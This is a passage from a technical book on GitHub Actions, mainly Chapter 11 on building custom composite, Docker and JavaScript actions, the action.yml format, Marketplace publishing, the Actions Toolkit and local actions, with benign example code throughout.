Conclusion GitHub Actions provides a number of built-in features to help you understand the execution of your workflow runs at multiple levels. This includes clear, easy-to-find status information in the browser interface through the list of workflow runs, job graphs, and selectable filters. At a lower level, you can dig into logs and turn on debugging information for the steps in your workflow that will be visible in your logs. At the deepest level, you can enable runner diagnostic logs to see exactly what is being executed on the runner system throughout a workflow run. These logs are gen‐ erated separately and have to be downloaded to be accessed and viewed. When you want to provide more diagnostic or information messages in your logging, Actions makes that easy to do with simple workflow commands that can be used to echo out different types of messages. Finally, when your jobs are completed, you can provide customized job summaries with as much detail as needed/desired. At this point, you’re familiar with the core functionality and use of actions and work‐ flows and how to handle critical factors like security and debugging. You’re now wellpositioned to move on to learning and implementing some advanced techniques. Chapter 11 will start you on that path by showing you how to create your own cus‐ tom actions.
256
|
Chapter 10: Monitoring, Logging, and Debugging
PART IV
Advanced Topics
CHAPTER 11
Creating Custom actions
The code that underlies a GitHub action can be very simple or very complex. It can range from a simple shell script to a collection of implementation code, test cases, and workflows (for testing, validation of content, and other CI/CD tasks). At some point after you have been using GitHub Actions for a while, you may want to start creating your own. This can be done to provide a customized version of another action or to create a specialized action from scratch.
Before You Start... Before starting down the path of creating your own actions, it can be helpful to search through venues like the Actions Marketplace to see if there is already an action that does what you want.
Actions can provide functionality by calling GitHub APIs, running standard shell steps, or implementing custom code. And they can execute either directly on runners (discussed in Chapter 5) or in a Docker container. This provides a high degree of flex‐ ibility when creating a custom action. In this chapter, we’ll look at how to create and work with custom actions by covering the following topics: • Describing the anatomy of an action • Discussing types of actions • Creating a simple composite action • Creating a Docker container action • Creating a JavaScript action • Putting actions in the marketplace 259
• Working with the GitHub Actions Toolkit • Discussing local actions Let’s start by defining the piece that makes a repository available as an action—the interface file.
Anatomy of an action If you look at any of the actions on the Actions Marketplace, you’ll notice some com‐ mon characteristics they all share. • They are all in individual GitHub repositories. • They each have a unique name. • They have a version identifier. • They have a README file. • They have an action.yml or action.yaml file.
Action Filename Either action.yml or action.yaml is valid.
These items are consistently present even though the functionality and implementa‐ tion of each action may be very different. The first four items in the preceding list are standard in most GitHub repositories. But the fifth is what makes a repository (and the code it contains) usable as an action. It is also the key file that defines the interface of the action so it can be used in workflows. While this has been briefly covered in other chapters, I’ll include a deeper dive here so you can understand how to ensure you create a suitable action.yml file for your custom action. The action.yml file defines the input, outputs, and configuration for the action. The configuration information includes basic identification information (and optional branding information). It also includes details about the kind of environment the action is intended to execute in with any special settings for that environment. It has a well-defined format. An example action.yml file (for the cache action supplied by Git‐ Hub) is shown in the next listing:
260
|
Chapter 11: Creating Custom actions
name: 'Cache' description: 'Cache artifacts like dependencies and build outputs to improve workflow execution time' author: 'GitHub' inputs: path: description: 'A list of files, directories, and wildcard patterns to cache and restore' required: true key: description: 'An explicit key for restoring and saving the cache' required: true restore-keys: description: 'An ordered list of keys to use for restoring stale cache if no cache hit occurred for key. Note `cache-hit` returns false in this case.' required: false upload-chunk-size: description: 'The chunk size used to split up large files during upload, in bytes' required: false outputs: cache-hit: description: 'A boolean value to indicate an exact match was found for the primary key' runs: using: 'node16' main: 'dist/restore/index.js' post: 'dist/save/index.js' post-if: 'success()' branding: icon: 'archive' color: 'gray-dark'
This format is a structure for describing how users will interact with the action. At the top is basic identifying information for the action: name, description, and author. The name and description are required. The author is not but is recommended. This is followed by the inputs section. Inputs are optional. In some cases, the thing that the action is intended to work on may be self-evident. For example, the checkout action is intended to work on the set of code in the repository where it is used. Table 11-1 lists the various fields available for an input parameter.
Anatomy of an action
|
261
Table 11-1. Input parameter fields Item < input_id >
Required Description Yes The name of the input must be unique, must start with a letter or _, and can contain only alphanumeric characters, -, or _.
description
Yes
String description of parameter.
required
Yes
Boolean that indicates if this parameter is required.
default
Optional
Default value.
deprecationMes sage
Optional
Warning message to let users know this parameter is being deprecated and any other relevant information.
When the action is run on a runner, an environment variable for each input parame‐ ter is created. This is the way that the values get transferred to the running applica‐ tions. The environment variables will have a name like INPUT_ with letters converted to uppercase and spaces replaced with underscores. The output format for actions is similar. Outputs define data values that the action fills in when it runs. As described in Chapter 7, these outputs can be shared with other items in the same workflow.
GITHUB_OUTPUT Outputs can also be set in certain cases via redirecting environment variable assignments into $GITHUB_OUTPUT on the runner. This is discussed in more detail later in the chapter.
Table 11-2 lists the various fields for an output parameter. Table 11-2. Output parameter fields Item
Required Yes
Description The name of the output must be unique, must start with a letter or _, and can contain only alphanumeric characters, -, or _.
description
Yes
String description of parameter.
value
No, if action is a Docker or JavaScript action; yes, if action is a composite action
The value that the output parameter will be mapped to.
< out put_id >
The values of the input_id and output_id fields are the names that you reference the inputs and outputs by when using the action in your workflow. For example, the steps that follow (taken from the cache action examples) reference the names path and key —two of the input parameters defined in the separate action.yml file I showed earlier, as well as the cache-hit output parameter:
262
|
Chapter 11: Creating Custom actions
- name: Cache Primes id: cache-primes uses: actions/cache@v3 with: path: prime-numbers key: ${{ runner.os }}-primes - name: Generate Prime Numbers if: steps.cache-primes.outputs.cache-hit != 'true' run: /generate-primes.sh -d prime-numbers
In addition to the pieces mentioned so far, actions can optionally have branding attributes. Here’s an example: branding: icon: 'archive' color: 'gray-dark'
This lets you select an icon from a subset of the icons at feathericons.com and a basic set of colors to brand your action. You can find a list of all currently supported icons and colors in the GitHub Actions documentation. The other key section of the action.yml file is the runs section. This section specifies what kind of code is used to implement the underlying action and defines any needed execution parameters to run that code, such as the application’s primary file, version of the runtime, etc. The values specified here vary depending on the way the action is implemented and require more detailed explanations. In the next section, I’ll help you understand the different run environments as I describe each of the different types of actions.
Types of Actions GitHub allows actions to be defined in one of three ways: • As a composite action that can be implemented with steps and scripting • As an action that runs within a Docker container • As an action that is implemented with JavaScript Each of these has its advantages and disadvantages. Depending on your use case, one will likely be a better fit than the others. I’ll briefly summarize the characteristics of each type here and then show examples of implementing each type with the impor‐ tant details.
Composite Action While it may sound like a combination of the other types of actions and thus more complex, a composite action is actually the simplest to implement. So, it makes a good Types of Actions
|
263
starting point. In the composite action case, the primary difference is that the action’s run property (in the action.yml file) invokes a list of steps to execute, instead of a pro‐ gram to run. Here’s an example of the property: runs: using: "composite" steps:
This steps section looks and acts very similar to the steps section in a workflow. This provides a couple of immediate advantages for composite actions: • The run section is very easy to read and understand if you’re already familiar with the standard workflow syntax. • Composite actions can be used to abstract out steps from a workflow into sepa‐ rate actions that can be called from the workflow. That last point deserves some further discussion. When you are developing work‐ flows over time and creating lots of custom steps, your workflow file can grow signifi‐ cantly. Aggregating some of those steps into a composite action can help make your workflow simpler and more modular. This is similar to the strategy of moving code to functions and procedures in programming languages. So you can think of the compo‐ sition aspect here as being a composition (or collection) of steps moved into their own subaction. A very simple example of how a composite action can be implemented starts with the next listing. This is a very simplistic shell script that simply counts and reports the number of arguments passed in: #!/bin/bash args=($@) echo ${#args[@]}
Eliminating Empty Arguments The use of “($@)” in the script is just to eliminate counting empty strings as arguments.
Assume this code is saved in a file named count-args.sh. To use this in an action, you need to create an action.yml file for it (shown next) that defines and describes the interface to use the script: 1 name: 'Argument Counter' 2 description: 'Count # of arguments passed in' 3 inputs: 4 arguments-to-count: # input id 5 description: 'arguments to count'
264
|
Chapter 11: Creating Custom actions
6 required: true 7 default: '' 8 outputs: 9 arg-count: 10 description: "Count of arguments passed in" 11 value: ${{ steps.return-result.outputs.num-args }} 12 runs: 13 using: "composite" 14 steps: 15 - name: Print arguments if any 16 run: | 17 echo Arguments: ${{ inputs.arguments-to-count }}. 18 shell: bash 19 - id: return-result 20 run: | 21 echo "num-args=`${{ github.action_path }}/count-args.sh ${{ inputs.arguments-to-count }}`" >> $GITHUB_OUTPUT 22 shell: bash
The reasons for the format of the first half of the file have already been covered: • Lines 1 and 2 are just the basic identifying information for the action. • Lines 3–7 describe the inputs for the action and any default values. • Lines 8–11 describe the outputs for the action. • Lines 12–13 describe the type of action this is—its format. Line 14 is where things start to look very familiar with our workflows. Notice that from here until the end of the listing, action.yml closely resembles a set of steps that you might find in a job definition in a workflow file. There are three steps defined here, one to print out any incoming arguments, one to compute the number of argu‐ ments and set an environment variable with that value, and one to print the result. The process used in the last step of placing a value into an environment variable and then redirecting it to $GITHUB_OUTPUT is a fairly standard way of returning information from an action of this type. (As discussed in Chapter 7, the environment variable $GITHUB_OUTPUT is a standard reference to a temporary file on the run‐ ner used to capture and store output from steps.) These two files are all that’s needed to have a separate action that can be used in other workflows. They can be stored in a separate repository, as shown in Figure 11-1.
Types of Actions
|
265
Figure 11-1. Composite action layout You could use this action in a standard workflow with code like the following: 48. count-args: 49. runs-on: ubuntu-latest 50. steps: 51. - id: report-count 52. uses: skillrepos/arg-count-action@main 53. with: arguments-to-count: ${{ github.event.inputs.myValues }} 54. - run: echo 55. - shell: bash 56. run: | 57. echo argument count is ${{ steps.report-count.outputs.arg-count }}
In this code, line 52 references the action repository location. You can use the same syntax here to reference an action in any repository location relative to github.com.
266
|
Chapter 11: Creating Custom actions
On line 53, we have the with statement, which we know is how arguments can be passed to an action. The arguments-to-count piece is the name defined in the action.yml inputs section. The github.event.inputs.myValues reference is a refer‐ ence to an input for a triggering event defined in the workflow as follows: workflow_dispatch: inputs: myValues: description: 'Input Values'
In line 57, the reference of steps.report-count.outputs.arg-count is referring to the previous step in the workflow with the id of report-count that calls the compo‐ site action. The arg-count portion of this refers to the name of the output item defined in the action.yml file. Another approach to creating an action is to run it in a Docker container. We’ll look at what that implies, and how it is done, next.
Docker Container Action A Docker container action is simply, as the name implies, an action that is encapsula‐ ted in a Docker container when it is run. There are two approaches that can be used for specifying a container to use in the action: including a Dockerfile that is used to build the container each time or referencing a prebuilt image with the container that can be pulled and executed.
Caution About Using a Dockerfile There can be security risks when using a Dockerfile in this way. For that reason, the approach of using a prebuilt image is recom‐ mended overall.
Both approaches have a number of advantages. The application is encapsulated in a container image so you have absolute control over all of the setup, environment, run‐ time, dependencies, etc., that are included in the container. And the implementation can run on any runner that has Docker installed. GitHub actions have effects on Dockerfile instructions, and you need to be aware of them to ensure you don’t have any surprises during execution. Table 11-3 summarizes the instructions impacted and the effects.
Types of Actions
|
267
Table 11-3. Interaction of GitHub Actions and Dockerfile instructions Instruction USER
Limitations Do not use.
Restrictions/Best practices Actions must be run by default Docker user: root.
FROM
Must be first instruction.
Use official images; use version tag, not latest; recommended to use Debian OS.
ENTRY POINT
Entrypoint defined in action.yml overrides ENTRYPOINT in Dockerfile. Don’t use WORKDIR. If passing args from action.yml to Docker container, use shell script through ENTRYPOINT ["/entrypoint.sh"] (script must be executable).
Use absolute path instead of WORKDIR. To have variable substitution in ENTRYPOINT command, use shell format, not exec format. ENTRYPOINT ["sh”, “-c”, “echo $VARIABLE"] vs. ENTRYPOINT ["echo $VARIABLE"].
CMD
Args in action.yml will override CMD in Dockerfile.
Document required arguments and omit from CMD; use defaults.
With those constraints in mind, I’ll look at how to create a basic Docker container action using a Dockerfile to build the container each time.
Running a Docker container action via a Dockerfile Here’s a generic Dockerfile that can be used to run a simple shell script like the countargs script used in the composite action example: # Base image to execute code FROM alpine:3.3 # Add in bash for our shell script RUN apk add --no-cache bash # Copy in entrypoint startup script COPY entrypoint.sh /entrypoint.sh # Script to run when container starts ENTRYPOINT ["/entrypoint.sh"]
The specification starts with using a minimal operating system image called alpine and then adds in bash to make running the script easier. After that, I simply copy over a local copy of the script into the image and then set the entrypoint to execute the script on startup. The contents of entrypoint.sh are very similar to the simple count-args.sh script I used in the composite example—with one addition. The listing for this file is as follows: #!/bin/bash args=($@) argcount="${#args[@]}" echo "argcount=$argcount" >> $GITHUB_OUTPUT
268
|
Chapter 11: Creating Custom actions
The addition is the last line where the file reference $GITHUB_OUTPUT is used to capture output on the runner system (as described in Chapter 7).
ENTRYPOINT Behavior Note that this example is using the basic exec form for the Docker ENTRYPOINT instruction. A caveat with using this form is that if you are passing an environment variable in your ENTRYPOINT call, this format will not cause the variable to be interpreted. For example: ENTRYPOINT ["echo $MY_VAR"]
will not print the value that $MY_VAR resolves to but will instead print “$MY_VAR”. To get variable substitution, you can use the shell form or call the shell directly, as in: ENTRYPOINT ["sh", "-c", "echo $MY_VAR"]
Execute Permissions The entrypoint.sh file must be executable. You can use a standard
chmod +x entrypoint.sh command to modify the permission and
make it executable.
The content of the action.yml file for the Docker container action is shown in the next listing. This is identical to the action.yml file we had for the composite action up until line 11. Since the logic for invoking our script is contained within the Docker process, we don’t need to specify any steps or other direct invocation here, just the inputs, out‐ puts, and how the action is run. The runs section differentiates this as a Docker container action as opposed to one of the other types, particularly the using: 'docker' clause. The image section defines the Docker image to use or, in this case, the Dockerfile to use to build that image. Finally, it designates that the inputs are being passed in as arguments to the process running in the container that will be built from the image: 1 2 3 4 5 6 7 8 9 10 11 12 13
name: 'Argument Counter' description: 'Count # of arguments passed in' inputs: arguments-to-count: # input id description: 'arguments to count' required: true default: '' outputs: arg-count: description: "Count of arguments passed in" runs: using: 'docker' image: 'Dockerfile'
Types of Actions
|
269
14 15
args: - ${{ inputs.arguments-to-count }}
We can complete this action with a simple README.md file: # Count arguments docker action This action prints out the number of arguments passed in ## Inputs ## `arguments to count` **Required** The arguments to count. ## Outputs ## `argcount` The count of the arguments. ## Example usage ```yaml uses: /arg-count-docker-action@v1 with: arguments: ```
Running a Docker container action via an image Another option for running a Docker container action is using an existing Docker image. This option is very similar to the version that uses the Dockerfile, with the fol‐ lowing differences: • An image is built from the Dockerfile in advance of using the action and pushed to a repository. • The image location (rather than Dockerfile) is specified in the action.yml file. For this example, an image has been built from the Dockerfile used in the last section, tagged as quay.io/techupskills2/arg-count-action:1.0.1 and pushed out to the quay.io registry. To make the image available as an action, I just need to change the action.yml file. Here’s an action.yml file for this use case: 1 name: 'Argument Counter' 2 description: 'Count # of arguments passed in' 3 inputs: 4 arguments-to-count: # input id 5 description: 'arguments to count' 6 required: true 7 default: ''
270
| Chapter 11: Creating Custom actions
8 9 10 11 12 13 14 15
outputs: arg-count: description: "Count of arguments passed in" runs: using: 'docker' image: 'docker://quay.io/techupskills2/arg-count-action:1.0.1' args: - ${{ inputs.arguments-to-count }}
The only line different here versus action.yml for the Dockerfile version is line 13. In this case, I specify the image to use instead of a Dockerfile. Notice that I had to add the docker:// syntax at the start of the line. With this change, I can use a predefined image for running the action code. While this does save the overhead of building the image from scratch, it does incur the cost of downloading the image (if it is not already on the system).
Required Image Permissions Currently, to use an image in an action this way, it must be publicly accessible. While there is a Docker login action that can be used to authenticate to a registry, GitHub Actions will try to download the image used at the start of any workflow using the action with the image. This timing issue means that it will not wait for authentica‐ tion to happen, even if the login process is a different job.
Finally in this section on action types, we’ll look at how to create a custom GitHub action written in JavaScript.
Creating a JavaScript Action If you are proficient in programming and want to be able to code a more complex action without incurring the overhead of using Docker, GitHub Actions provides the flexibility to code the action logic in JavaScript. If you go this route, there are a few recommended best practices: • To keep your code compatible with the different types of GitHub-hosted runners, the code should be pure JavaScript (not relying on any other binaries). • Download and install Node.js 16.x (as of the time of this writing). • For faster development, utilize these packages from the GitHub Actions Toolkit module for Node.js. (The Actions Toolkit is discussed more later in this chapter.) — @actions/core: provides interfaces to workflow commands, input/output vari‐ ables, exit values, etc. — @actions/github: provides a REST client to use with GitHub Actions contexts access
Types of Actions
|
271
For the last bullet, you can install the toolkit packages via these commands: npm install @actions/core npm install @actions/github
After that, you’ll have a local node_modules directory that has the modules just installed and a package-lock.json file that has the dependencies and versions for each installed module. These will need to be committed with the rest of your code into a GitHub repository for your action. To illustrate creating a JavaScript action, I’ll continue with using the argument counter example. Here’s the code for the action.yml file: 1 2 3 4 5 6 7 8 9 10 11 12 13
name: 'Argument Counter' description: 'Count # of arguments passed in' inputs: arguments-to-count: # input id description: 'arguments to count' required: true default: '' outputs: argcount: description: "Count of arguments passed in" runs: using: 'node16' main: 'index.js'
The primary difference between this action.yml specification and the ones for the other types of actions are the last two lines under the runs section. These specify that this is a JavaScript action via the line that specifies the version of node being used and the main JavaScript file. This is the information that the action runner needs to know to start running this action. The actual code for the index.js file is next: 1 // simple demo file for javascript github action 2 const core = require('@actions/core'); 3 const github = require('@actions/github'); 4 5 try { 6 // `arguments-to-count` input defined in action metadata file 7 const inputArgs = core.getInput('arguments-to-count'); 8 console.log(`Arguments = ${inputArgs}!`); 9 const argCount = inputArgs.split(/\s+/).length; 10 core.setOutput("argcount", argCount); 11 // Get the JSON webhook payload for the event that triggered the workflow 12 const payload = JSON.stringify(github.context.payload, undefined, 2) 13 console.log(`The event payload: ${payload}`); 14 } catch (error) {
272
|
Chapter 11: Creating Custom actions
15 core.setFailed(error.message); 16 }
The code itself is pretty straightforward, but a few lines warrant some additional comments: • Lines 2–3 pull in the Actions Toolkit modules. • Line 7 references the input parameter defined in the action.yml file. • Line 10 references the output parameter defined in the action.yml file. • Line 12 shows a way to use the Actions Toolkit GitHub module to get info about the event that triggered the workflow. • Line 15 uses the Actions Toolkit core module to log an error message and set a failed exit code if an error is thrown during execution of the code. To complete the set of files for this action, you can add a README: # Count arguments javascript action This action prints out the number of arguments passed in ## Inputs ## `arguments-to-count` **Required** The arguments to count. ## Outputs ## `argcount` The count of the arguments. ## Example usage ```yaml uses: /arg-count-javascript-action@v1 with: arguments: ```
TypeScript Actions You can also create a JavaScript action using TypeScript. GitHub provides a template for creating a TypeScript action that includes support for compiling, testing, validating via a framework, publish‐ ing, and versioning.
Types of Actions
|
273
Completing Your Action Creation Once you have your code, action.yml, and other files created, you add them to the repository in the standard add/commit/push way. However, there is still one impor‐ tant item to do to make your action easily usable over time—adding a tag. When your action is used in a workflow, a particular version can be accessed by any valid Git reference—a commit SHA1, a branch name, or a tag. For example, if we want to use the action gradle/gradle-build-action, we could currently reference it via the following: uses: uses: uses: uses:
gradle/gradle-build-action@67421db6bd0bf253fb4bd25b31ebb98943c375e1 gradle/gradle-build-action@main gradle/gradle-build-action@v2 gradle/[email protected]
While not a requirement, most actions that are intended to be used by others con‐ form to a regular tagging and release strategy. This means that as new versions of the action code are created, they are tagged in the GitHub repository, and then a release is made in the repository: git tag -a -m "Description of this release" git push --follow-tags
The usual convention is to start tags with a v and to keep a regular tagging strategy using semantic versioning, with the MAJOR.MINOR.PATCH format. As an ease-ofuse convention, tags with only the MAJOR portion (v1, v2, etc.) are usually main‐ tained and moved to the most recent MAJOR.MINOR.PATCH version as new ones are created. For example, if the v2 tag currently points to my version v2.2.3 and I now create v2.2.4, then the expectation would be that the v2 tag is moved (deleted and recreated) sometime in the near future to point to v2.2.4. You may also see tags that reference release candidates or beta versions, such as v2.0rc.2 or v2.0-beta.1. In many cases, users just reference the major version tag of an action they want to use, as in uses: gradle/gradle-build-action@v2.
Shortcut for Using Latest Version of an Action In actions that are available on the Actions Marketplace, you can typically find the latest MAJOR.MINOR.PATCH version identified near the top of the main page. For example, note the 2.4.2 and Latest version identifier at the top of the gradle-buildaction page in Figure 11-2.
274
| Chapter 11: Creating Custom actions
Figure 11-2. Info on latest version at top of Marketplace page Also, there is a large green Use latest version button at the right of most Marketplace action main pages (Figure 11-3). Clicking the arrow in the right part of that button will give you a list of previous versions to select from.
Figure 11-3. Selecting a version of a public action Conveniently, clicking the main part of that button will provide you with a code sam‐ ple that you can copy and paste into your workflow to use the action, as shown in Figure 11-4. This will be the most basic usage of the action.
Completing Your Action Creation
|
275
Figure 11-4. Getting the code to use the latest action version
Publishing Actions on the GitHub Marketplace So far in this chapter, we’ve looked at how to create and use actions from your own repositories and from the Actions Marketplace but not how to connect the two. If you want to share your action more widely with the GitHub community, putting it on the Marketplace is a good option—with some preparation. Per the GitHub Actions documentation (as of the time of this writing), actions aren’t reviewed by GitHub and can be published to the GitHub Marketplace immediately if they meet the following requirements: • The action must be in a public repository. • Each repository must contain a single action. • The action’s metadata file (action.yml or action.yaml) must be in the root direc‐ tory of the repository. • The name in the action’s metadata file must be unique. — The name cannot match an existing action name published on GitHub Mar‐ ketplace. — The name cannot match a user or organization on GitHub, unless the user or organization owner is publishing the action. For example, only the GitHub organization can publish an action named github. — The name cannot match an existing GitHub Marketplace category. — GitHub reserves the names of GitHub features.
276
|
Chapter 11: Creating Custom actions
If you have a public repository with an action metadata file and you are logged in as the owning user, then you should see a banner at the top of the Code tab that looks like Figure 11-5.
Figure 11-5. Banner with option to draft release for getting action to Marketplace Clicking the Draft a release button then takes you to a screen to fill out information to create the draft release for the Marketplace, including selecting the version of code to share, as shown in Figure 11-6.
Figure 11-6. Screen to draft a release From the Choose a tag drop-down, you can choose an existing tag or create a new one. Guidance for picking a tag is shown in the Tagging suggestions to the right. (Basically, ensure that your tag starts with a v and follows semantic versioning Publishing Actions on the GitHub Marketplace
|
277
guidelines.) You also have the option of choosing from a particular branch or recent commit. You must click, read, and accept the accept the GitHub Marketplace Developer Agree‐ ment link before publishing an action. This is the gateway to ensuring that you have met the basic requirements for your action to get on the Marketplace. It also provides suggestions that you might want to add on to your action like an Icon or Color, if it sees they are missing (Figure 11-7).
Figure 11-7. Prerelease checks on the current state of the action
278
|
Chapter 11: Creating Custom actions
Items like the Icon and Color are optional. Having a basic README is required. Ide‐ ally, to be most usable, the README should have similar information (at least as far as inputs and outputs) as the action metadata file included in it. After updating any needed/desired information from this review, you can go ahead and fill out the rest of the information in terms of categories, release notes, etc. Figure 11-8 shows examples of doing this for the demo action.
Figure 11-8. Filling in final information prior to release
Publishing Actions on the GitHub Marketplace
|
279
Once that has been completed and the Publish release button is clicked, you’ll see the updated release available with a Marketplace button next to the title (Figure 11-9).
Figure 11-9. Release available
280
|
Chapter 11: Creating Custom actions
If you click the Marketplace button, then you should be able to see the action on the public Marketplace (Figure 11-10).
Figure 11-10. Initial release of action on Marketplace
Publishing Actions on the GitHub Marketplace
|
281
After completing this publish to the marketplace, there will also be a Use this GitHub Action with your project banner displayed on your repository when on the Code tab (Figure 11-11).
Figure 11-11. Banner option to use the new action with your project
Updating Actions on the Marketplace Updating actions on the Marketplace follows the same general process as for any other updates. There is a reference to the underlying GitHub repository on the action’s Marketplace page. Another user can go to that page, fork the project, and make a pull request on that repository. Then, as the owner of the repo, you can review the pull request and decide whether to accept it. In this example, my README.md file is rather sparse as it currently stands on the Marketplace. Suppose another user notices and submits a PR to update it. Then I can merge it, as shown in Figure 11-12.
282
|
Chapter 11: Creating Custom actions
Figure 11-12. Updates for README for Marketplace action After the merge, my action on the Marketplace is automatically updated to reflect the change (see Figure 11-13).
Publishing Actions on the GitHub Marketplace
|
283
Figure 11-13. Updated Marketplace page
Choosing the README Content The README content on the Actions Marketplace page will be displayed from the default branch of the associated repository. As well, the link to the code repository will take the user to the default branch. If you want to use a different branch as the basis for your public action, make sure to set the default branch appropriately in the repository.
284
|
Chapter 11: Creating Custom actions
Removing an Action from the Marketplace If you want to remove an action from the Marketplace and you are the owner, you can simply select the Delist button in the upper right of the marketplace page (Figure 11-14).
Figure 11-14. Button to remove action from Marketplace You’ll be prompted for confirmation. After the action is delisted, you’ll have the option again in the repository to draft a release and publish it back to the Market‐ place if you wish. In the course of explaining how you create the different kinds of actions, I’ve men‐ tioned the GitHub Actions toolkit multiple times. Before ending this chapter, I’ll talk a bit more about what the toolkit is, what it provides, and how you can leverage it.
The Actions Toolkit To help make creating GitHub actions easier for JavaScript actions and via workflow commands (discussed in the next section), there’s the GitHub Actions Toolkit. This is a set of node modules that you can install with the node package manager (npm), and immediately have easy ways to work with Actions features. The current (as of the time of this writing) toolkit packages and their purpose are listed in Table 11-4. Table 11-4. List of available actions packages Package @actions/core
Purpose Provides functions for inputs, outputs, results, logging, secrets and variables
@actions/exec
Provides functions to exec cli tools and process output
@actions/glob
Provides functions to search for files matching glob patterns
@actions/http-client A lightweight HTTP client optimized for building actions @actions/io
Provides disk i/o functions like cp, mv, rmRF, which, etc.
@actions/tool-cache Provides functions for downloading and caching tools, e.g., setup-* actions
The Actions Toolkit
|
285
Package @actions/github
Purpose Provides an Octokit client hydrated with the context that the current action is being run in
@actions/artifact
Provides functions to interact with action artifacts
@actions/cache
Provides functions to cache dependencies and build outputs to improve workflow execution time
Making these available to use in your JavaScript code is as simple as npm install , for example: npm install @actions/core
You can then use the functions from the particular package in your code: core.setOutput("argcount", argCount);
Per the earlier example, you need to be sure to add the generated modules to your GitHub repository.
Using Action Toolkit Packages with TypeScript As noted previously, there is a way to create a JavaScript action using TypeScript. If you are doing this and need to use a package from the Actions toolkit, then you would need to bring it in via import * as from ;. Here is an example: import * as core from '@actions/core';
In a Docker container action, you can just base your image off of one with node and execute a step in the Dockerfile to npm install the appropriate package.
Using Workflow Commands from the Toolkit The actions toolkit includes several functions that can be executed through workflow commands. Workflow commands are a way for actions to set output values, environ‐ ment variables, etc., on runner machines. (Some of these have been previously dis‐ cussed in other chapters.) These commands primarily use a form like this: echo "::workflow-command param1={data},param2={data}::{value}"
As an example, to print a warning message in JavaScript, you could use the following: core.warning("No timeout supplied!");. You could do the following in YAML: - id: return-result run: | echo "::warning::No timeout supplied"
This is an example of a step printing a warning message via a workflow command.
286
| Chapter 11: Creating Custom actions
Additional Parameters Some workflow commands include the ability to add other param‐ eters to identify specific locations within workflow code where an issue occurs. For example, with the warning workflow command, you can also supply a filename, line, starting column, and ending column: echo "::warning file=abc.js, line=10::Missing key"
As of the time of this writing, there seem to be instances when not all of these types of parameters work as expected.
Table 11-5 is taken largely from the GitHub Actions documentation and shows the equivalent workflow command for a subset of available toolkit functions. Table 11-5. Mappings between toolkit actions and workflow commands Toolkit function
Equivalent workflow command
core.addPath
Accessible using environment file GITHUB_PATH
core.debug
debug
core.notice
notice
core.error
error
core.endGroup
endgroup
core.exportVariable Accessible using environment file GITHUB_ENV core.getInput
Accessible using environment variable INPUT_{NAME}
core.getState
Accessible using environment variable STATE_{NAME}
core.isDebug
Accessible using environment variable RUNNER_DEBUG
core.summary
Accessible using environment variable GITHUB_STEP_SUMMARY
core.saveState
Accessible using environment file GITHUB_STATE
core.setCommandEcho echo core.setFailed
Used as a shortcut for ::error and exit 1
core.setOutput
Accessible using environment file GITHUB_OUTPUT
core.setSecret
add-mask
core.startGroup
group
core.warning
warning
The Actions Toolkit
|
287
Command Special Characters When using a workflow command as previously described, the entire command must be on a single line. Any special characters that might cause parsing issues must be URL encoded. Table 11-6 shows the characters and the required encodings. Table 11-6. Encodings for special characters when used in workflow commands Character % \r \n : ,
Encoded value %25 %0D %0A %3A %2C
Here is an example: echo "::warning::Line 1%0ALine 2".
There are several common use cases for leveraging workflow commands. These include the following: • Displaying messages with different severity levels • Grouping log data via the group and endgroup commands—this creates an expandable section for less scrolling • Masking sensitive information so it doesn’t show up in the log More information and examples of these use cases can be found in “Augmenting and Customizing Logging” on page 249. As you can see, there is a lot of utility provided by the Action Toolkit packages and the workflow commands. These are the missing pieces to fill in the functions that seem simple but would otherwise require you to do custom coding. Finally, in this chapter, I’ll describe a way to create and store actions more directly— from within an existing repository.
288
|
Chapter 11: Creating Custom actions
Local actions You may think of actions as always being defined in a separate, independent reposi‐ tory. While that is the most common case, you can also create actions within any repository and access them in the same relative way as any other content in the same repository. These can be called local actions. As an example, suppose you want to create an action within your existing repository that does some basic testing on code changes in the repository but it’s not significant enough to create a separate repository for the action. For the simple use case here, I’ll reuse some demo code that I use in one of my classes. To facilitate making this a local action, store it in a .github/actions directory instead of a .github/workflows directory. Within the .github/actions directory, I’ll cre‐ ate a directory for the action called test-action. The demo code is in a file called testscript.sh. Figure 11-15 shows saving the code in the local actions area of the repository.
Figure 11-15. Creating a local action in the repository After this, in order to make this script usable as an action, I follow the same process detailed previously and create an action.yml file in the same directory (greetingsci/.github/actions) and save it (Figure 11-16).
Local actions
|
289
Figure 11-16. action.yaml file for local action Notice that there is nothing special about this action.yml file—it follows the standard pattern and requirements. The trick is just to make sure it is stored in the same direc‐ tory as the script. Once those files are created and saved, the local action is ready to use. An example usage, based on the defined arguments it expects, might look like the following: - uses: actions/checkout@v3 - name: run-test uses: ./.github/actions/test-action with: artifact-version: ${{ needs.build.outputs.artifact-tag || github.event.inputs.myVersion }} arguments-to-print: ${{ github.event.inputs.myValues }}
290
|
Chapter 11: Creating Custom actions
Take note of how the local action is referenced in the preceding example. It is refer‐ enced by the relative path to the directory for the action in the same repository: ./.git‐ hub/actions/test-action.
Reusable Workflows Besides creating and referencing actions locally, you can also create and call workflows in the same repository if they are created as reusable workflows (discussed in Chapter 12). The syntax is the same as for referencing a local action, for example: jobs: invoke-workflow-in-this-repo: uses: ./.github/workflows/my-local-workflow.yml
When called this way, the workflow that is invoked will have the context from the same commit as the caller.
Conclusion In this chapter, we’ve looked at what it takes to create your own custom GitHub action. You can create the logic for your action by creating a composite action that consists of running steps similar to a workflow, crafting a Dockerfile or Docker image to run an action in a container, or coding more complex logic with JavaScript. Git‐ Hub Actions provides a set of toolkit functions and workflow commands to help with implementation. What makes any of these implementations usable as an action is the action.yaml file. This file has a specific format that defines the inputs, outputs, run configuration, and, optionally, branding info. Once created, the actions can be placed on the GitHub Actions Marketplace if desired. Just as you can define different types of actions and create custom functionality within them, you can also do the same with workflows. Chapter 12 will explain sev‐ eral more advanced techniques and use cases for those.
Conclusion
| 291
CHAPTER 12
Advanced Workflows
By this point in the book, you’ve seen many basic examples of workflows. Beyond the basics are several approaches for leveraging workflows that can greatly simplify repeated use. In this chapter, I’ll show you several ways you can leverage workflows to get additional flexibility and reuse. In particular, I’ll cover implementation and use patterns for the following: • Starter workflows • Reusable workflows • Required workflows
Creating Your Own Starter Workflows Starter workflows were introduced in Chapter 1. As a reminder, starter workflows are basic workflow examples, tailored for a particular purpose, that anyone can use as ini‐ tial code when you need to create a new workflow. As of the time of this writing, the ones provided with GitHub Actions fall into several categories: Automation Helpful code for doing automated processing such as handling pull requests Continuous Integration Monitoring code changes and initiating follow-on processes such as building and testing Deployment Using automation to publish and deploy software updates
293
